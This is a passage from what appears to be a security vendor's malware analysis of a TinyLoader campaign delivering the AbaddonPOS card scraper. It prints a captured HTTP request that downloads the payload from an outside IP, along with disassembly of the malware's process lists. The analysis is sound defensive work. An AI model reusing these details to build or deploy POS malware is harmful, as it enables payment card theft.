Figure 7: TinyLoader receiving instructions to download AbaddonPOS
GET /ZRH4J2/P_KYJ3gxEhTpasmJxz.d HTTP/1.1
User-Agent: Mozilla/4.0 (compatible;)
Host: 85.93.5.136
Connection: Keep-Alive
Figure 8: TinyLoader HTTP request to download AbaddonPOS
AbaddonPOS
The AbaddonPOS downloaded in this campaign functions much like the original samples we discovered. It does, however, include a few significant changes:
Optimized code for checking blacklisted processes (processes that will not be checked for credit card data)
Whitelisted process list of potential point-of-sale (POS) related process names (these are the only processes that will be scanned for POS data)
The exfiltration XOR key has been changed
AbaddonPOS whitelisted process name checking now uses a single string of partial process names (6-bytes each) concatenated together. Both the common process name blacklist and POS process name list (see Process List section) are stored in allocated memory at static offsets (Fig. 8), 0x1A8 for the blacklist and 0x5B4 for the POS process list.
.code:00401684                call    loc_40172C      ; blacklist offset
.code:00401684 ; ---------------------------------------------------------------------------
.code:00401689 aCmd_exconhosdl db 'cmd.exconhosdllhosexcel.explorlsass.mmc.exdwm.excsrs.ewinlogclams'
.code:00401689                 db 'cregsvrmobsynrundllrunoncspoolssvchostaskhowinworsystemwininismss'
.code:00401689                 db '.elsm.excsrss.searchnotepataskmg',0
.code:0040172C ; ---------------------------------------------------------------------------
.code:0040172C
.code:0040172C loc_40172C:                             ; CODE XREF: .code:00401684↑p
.code:0040172C                 lea     edx, [esi+1B4h] ; process blacklist offset
.code:00401732                 push    edx
.code:00401733                 call    ds:lstrcpyA
.code:00401739                 call    loc_4018D7      ; POS process list
.code:00401739 ; ---------------------------------------------------------------------------
.code:0040173E aActivemercuroc db 'activemercurocius4rs232msdpdvksihot.unilecfocus8ehubemfdfdo.cashb'
.code:0040173E                 db 'ocps.popowerpsalesofinedipointoinfigmadrm.eafr38.aldeloaraavlarac'
.code:0040173E                 db 's.bestpobosrv.cardaucashclcheckicre200cross.crossscxsretddcdsrdov'
.code:0040173E                 db 'epodsiheaeagleselectrfinchainventissposissretmagteknails1omnipopa'
.code:0040173E                 db 'ymenpaymenpixelapos24fposiniprm.clptservqbdbmgqbpos.qbpossretailr'
.code:0040173E                 db 'mposlroomkerpro8.rwpos.sales3soposuspaintteleftransautg2svvisual'
.code:0040173E                 db 'wickr.xchargxchrgs',0
.code:004018D7 ; ---------------------------------------------------------------------------
.code:004018D7
.code:004018D7 loc_4018D7:                             ; CODE XREF: .code:00401739↑p
.code:004018D7                 lea     edx, [esi+5B4h] ; POS process list
Figure 9: AbaddonPOS storing process lists for later use
AbaddonPOS utilizes both lists separately from each other. That means the common process name list has no effect on the POS name list. Both lists are also checked using the exact same code. However, different results occur based on whether execution is currently in the main thread or a spawned thread. The authors use a hardcoded 0x0C0C0C0C value (Fig 10) to implement this tracking capability.
.code:0040104C                 push    0C0C0C0Ch
.code:00401051                 call    loc_401653
9/17